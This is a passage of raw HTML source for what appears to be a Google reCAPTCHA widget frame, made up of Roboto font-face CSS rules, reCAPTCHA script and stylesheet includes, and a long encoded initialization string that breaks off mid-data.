  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="3ThmQPq0b1_3ih7WbDfB4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="3ThmQPq0b1_3ih7WbDfB4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3ThmQPq0b1_3ih7WbDfB4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/ConfDkQomDsKgCRPCuXtJO8KZH0g4GMKOMsKOVgfCtQXDl8OTe0JGw7llwoUHF8Kww7nCtMKNc2/CkMObw6cCw68lwqBoRRrCicODwr4XwrLDgzvCqQ3ChcOvM8KVZT1sZwhNw6TDgygvw43DkMKgwprDpzdbN0fCjMOTG8KGwrBQRWoPTcKkOsOqADlvY0zDo8O3VV5gwoJOwos6FcKAw7jDqsOvNMO2w5oCQsOEwrzCrV/[base64]/HX/CvUzCn3bCsMOrPQfCqMKZa0/Du8OBPsKTR8KRGsOkwpLDuw/DuMOiwqw+DMKuUsOlB0o1QsO4w5HCu8KUw6AXwrjDjSfClsO2PjfDkcK1Q0NswrbDl8KYwqoiwrDCgj7Cp8OAw79IwqHCicK8P8K8w7shdk0xFX3Di8KrBcKCwozCrmjDjcKywrHCo8K3wpHDmzUqBj7CjAbCjUkYCjBBwrIjW8KNCVl3w6fCuBnDon/[base64]/ChcKlwp1vV2xmMcKITAMOw789ZsKJOhHCncOSw5gOwqvDpcOHdsKSwo/ChXTCsW8WwoTDkcOow4XDk0zDi8OnwrHCi8OlJcKCJ8KNbcKJwr/Dh8OUBMK6w4/CqcO7wrgHfD/DhHbDjnEzw75hE8OUwr5wAMOAw5IDcMKyCcOgwp8ow4FbSw7Cn8KuaBzDjizCh0PClcKoJMOxwosUwrDDgRhAPjkTw6N9w7o+YMKiVFjDrTIzcVvDgsKBwptWaMKWXsOowrUpdsOWw4t0GyEVwrbDhsKBDA3CicKbwqPChMKPZx1jw54wODVKLz/DtxRrfXNjw7PCkFIbaTFkf8OtwpXDh8KZworDjlJGOw3CpMKpIsK2NcOlw7PCjScNw7U+XGXDr2YmwoPCqigyw7HDkyfCs8K8cMKAw64Mw6pnwq8qw51UwrV/w5DCimsnAsOFXsO/BTXCiHDCvT1nbQwkwrMJwp48w6ZOw45QwpnCgcKvWcKkwpjCnxJIw6gVwpXCgn8lwpVBw6/CgsO2AkvCuDJfIMOewo97woodw67CrX3Dt8KJwqMMNUFlwqgbw4Rgw5EVDnQSwoDDq8KECsO7w6PCs11LwrMgeBpGw4rDlsK+w6hUwrjDtRQPw5HDqjh7Q8OhesOaw6LCqEsfwpzDj21MC33Cg2cUw7sYw6nDsSxgwrEREQ/Ci8O/wr/[base64]/wrXDqBbDj8ORFitLGMKjwqY6Y0Ukw6QnEE0YPcOACcOHw47DtcOTJiofLDEaBMKew69RwoZcGA3DgDZ7w4/Dn34qw489w5bCtGk2Wl/[base64]/wpREAMK9bMO+w7LDi8Kuw4HDrgUdRsK8NVPCtkQLNSUHwqRkYComZcKVLm8WEkMRfj5eEyJpScO6HQlrw7PDoFLDicK2w7EUw7rDgxzDpFxce8KXw7/CpEIGUcK4G0HCoMOFwr0nw73CjE4qwofCocO+w7fCocO6MMKcwp3DjVN1IsO7wpt3woIowqx4K3URNXcpCMKJwrTDrcO+MMOpwpTCgHB/w43CulwJwptWw54qw60rD8O4NMK9w68PU8Oow7BDbg8OwoENF0dQw70ROsOFwrTDiQnDm8KDwrbCuW3CsSLCk8OERsOMfMO2wrU+wqIuHsKGwo8RaMKOwrcyw5/DpyzDn35cRiDDjBwXBsKpwrzDtcO/cx7CqhxOwoonw4wVwrvCkRkqbmrCucOjwqEEwqLDkcKWw51Hb3piw4rDn8OCwpvDl8Kww7wMWsKvw7/DqMKVYcOQBcOrFRN8M8Okw6nDkx4iwqvCoWgrw6gZw6nDqTMTdMOYIMKvacOlT8O5w7hcJcOyBynDscOIEsKXw5QHNGHDjsKmw7nDjB7DrWooQm1uO3IvwrfDixvDsTDDksOeKUzDhAPDqUHCoDXCicKWwpkHw4MRYnBbwrHDh1ttw5/DlcOfw5/DgBgWwp3DklgPAUB/[base64]/CicOYwo5swrfDssK4wpDDuMK7RMOGHwU9w5cIQ8KLbMO5TRogwrsxMkfDl3ESDXkOw7fCqcKDwpZRwrTDucO9e17ChD/[base64]/Cun7Dh8OTFcKxV0AQF8KHwrkywoLCsC5RIGUwKzl6worDo1I5w5tvwrZLJRrDicOUwoDCixkaeMKAS8KgwqwWEnFfw60YGsKYSMKoQ2pTHWjDssKPwoHCqcKAYcOUw5bClDQFwrLDv8KzfMKpw4xpwp/Dp0UQwrPCsMKgS8OWB8OJwrTDtMKDRsO3wpprwrvDocOWP2sQw6/CuDtqwpxQLEpYwrjDr3XCmUTDvsOlRgXCmsKBR0ZtcggtwqswBR8PesOLXFBZMFM6DC1lIcOTKcOxFMKiN8K3wro+NcOJJMKwQkHDicOUBALChirDosO7X8OWe3h/ZsKgSi7ChMOfbMOjw4Rbf8OlTULDpyFrS8KiwpjDiH/Do8K4MDAMKC3CpxYMw5tEI8Klw5jDkTRzwrtAwrrDlwbCmH3Cj3vDgMKVwq1QGcKlPsKbw4JqwpzDuxnDosOPw6vDqcOjUcKTR8OEM25pwoLCqx3Crj/[base64]/[base64]/DkMKbwrLDoDp5wqoYwqtbwpjDpcO6ZyJmQgDDp8KOHgLCsMOvw5DDqlgSw4LCiA/DtcK7w6vCkBPCo2otBmF1wpHDj1/DuDlGVsO7wr8LIS3Duy4DFMKtw6vDkhZxwqDCssOUNT7CkmjDisKpQ8OpUVXDgsOJPgsOWzEYcWtXwqDCrxXDnzZdw7XCjC/Cj1pcMsKcwrzDgXbDnXhRwq/DjcOGHy7CuMO2TsO2I01nWzXDuhV3woIbw7zDuQnDqCQPwpfDtsKwQcKfKcKPw5XDncK5w7tSL8ORMMKPA2rCiyTDg0MSJCXCrsKhwq0Qd1BSw5/DtzUUdifChn8CKsKRXHYHw5bClTTDpn4vw6grwrtuBW7DjcKzJwouMxwBw7fDpxcswpnDksK9AgLDpcKywqzDihLDojzCs8OVwp3ChcONw6IWbMOYwovCikLCu3TCqGXCtyFhwplOw6/DjAzDqjE5GcOcasKBwrpEw5BPFQrClEh/wqd8IMKqFCMYw7stw69dw5Jnw77Dm8Kpw47Dj8KOw7k7w7lSwpfDhcO2WGHClMO/b8KzwoYXSsKeXAY2w6EHw7fCicKjGw9lwqsJw63CmkhMw5NXB3J4LMKTNSzCu8O+wobDiHLCgDkcdWZCEcKrTMO0wp3Djid+RHvCrcODPcOBXRFRJy83w5/CrE4rP1oFwpDDtcOpwoQIwqrDuScuYysnw4vDlxNAwrHDuMOGw7gGw48OP2bChcOJaMKWw4AjPMKMw4F9RxTDicOmVcOIQcOcXRbCrG3ChVjCsWXCuMKGNcKyN8KSUF/DuzjCuAnDjcOjwrTCrsKCw6dEVsOtw7seHSnDlXzCkEvCk37DgCsoKnDCl8OVw67DncKKw5vCsz91DFjCjEZbe8K/w7vCs8KPwrTCuhvDtzgacGAVMG9LYFbChGDCnMKYwrjClMKDVcKIwojDlcKGcyfDizHDgi/[base64]/w4h2wqBgFEcRw7M1f08jw5fCtVLDk8KdScOBM8OQXF4VR1NJwpPCncOzw6VTU8Omwqc4w5gUw5/Cm8OjCjVFLUPDlcOnw7fCjGTDgMKUVMK/JsOFRBDChMKxb8O9OMKUGljDtSJ4cV7CosKZEMKJwrTCgcKzdcOLwpdSw44kw6fDlCAvPFzCo0nCnARnKsKhecKTWcO8McKQFsO9wrN1w5jCjTHCn8OQX8O4wpHCv3HCqcOCw60PYGYJw4E/wqzCsi/CgUjDkBcna8OyQsOQw5x7X8KRwqFJFlPDs1A1woTDgA/[base64]/CgcO8wqLCs8KjaU4ONMKPw7tawoMUUDjCtnrDosOHwr3DjMKUK8KMwofDnsOCJ2ADdSMQYcKuS8Ovw7jDjVvChAcWwpHCoMKxw6XDqCXDlnTDhiLCjHTDvGcLwqIrwp0Lw4x5w4bDgikww61Ww4nCjcKTMcKqw7smXMKBw6zDkU3ChUB/FA9pNMKbbhLCu8K0w6kqdgfCssKzNMObCRVswqtdH3V5GwU1wqtzbGc9w6gLw7JDZcOFw5M0IsOowpnDiXZjV8OgwrnCiMOCEsOwc8OaK3XDk8KIw7c3w4xRw78jX8O5wow8w4XCn8OBD8K/CRnCtMKWwrjCmMK+R8OgL8Ogw7Itw4MFQk4dwoHDq8O8w4PCk2jDu8Oaw5sjw6jCrWbCvBtZGcOnwpPDnBRXIE3CnUM3GMKFK8KnBcOGGFTDowhhwq/Cu8OnMUjCr084fcOsFMKgwqEeEEDDvwh5wqDCgDZBwp3DpToieMOkZMOhHH3CkMKywojDuCbDhV0KA8Ouw7/[base64]/DtwzCvSLCuCDCtsKgQsO/wp3DgnHCoHIywo4FB8Kxag/CsMK6wqHCisKfBMOABw5Lw6pbwoYPwr5LwrkkEsKlNxNkLSBYO8OyK0TDkcKJwrVrw6TDllVgwpsxwoUiw4dYTWxDCWA0L8OdUQDCpmvDj8KaQGhTwpLDlsO3w6EEwq/Dj0dUEgEdw5/DjMKRLsOjGMKyw4RfQ3fCiBvCtWlXwpYpAMKmw4nCrcK9EcKjGWLDs8O/GsOpAsK7M3fCncOJw6jCqSrDvyh3wqgzOcOowpBHwrLCtsOhGUPCpMOKwoxSazJDwrchdRNVw6N+ZcODwrPCgcO8elUQFQfDnMKDw4TDiTHCuMO9UMKJCl3DsMK8K0zCsjBgEAdOdcKmwp/DkMOywrDDnRcyFsKyOEDCrTIrwqFMw6bCsMKqNVZXEMK/PcOtST/CugDDu8OWNFpxZEMXwpnDlUzDl2LChz7DgcOXGcKLMMKAwpLCgcO2GSJswrPCtMOQCjsyw6TDnMO1w4nDu8O1R8KoTF51w4AIwqkwwr3DmsOTwpkUBm/CicKLw6BnfwA2wod4JMKtfyrCl11aV3dbw7ZQb8Omb8Kyw5Anw7VeLMKKcCJLwpFkwpTClsKOBWBFw53DgcKjwqjDgsKNGQLDuCNtw5LCjjE4S8OFFms1ZErDui/DlAU4w6U1PWt2wrppTMO+VjtGw73DvijDm8KQw4NuwpHDtcOewrLClBoaKMKmw4LCrsKgP8KZeB/[base64]/FBLDs8ORw5xcwpxwwqxCLVnDiS/DqGPDji0YAT1/QMKBIsK3w5AsNgrCjcOvw67CrsKqG1XDlS/CksOgCMOxGQ/Cm8KAw7IGw7sJwrjDlHFXw63Ckx3CncK/wqh1AxZ7w7Y1wp3DjcOBdCvDlTbClMKIb8OCc05VwrDDtgbCiy4PdMORw4xzQsORVFw/woM4OsOGf8Kt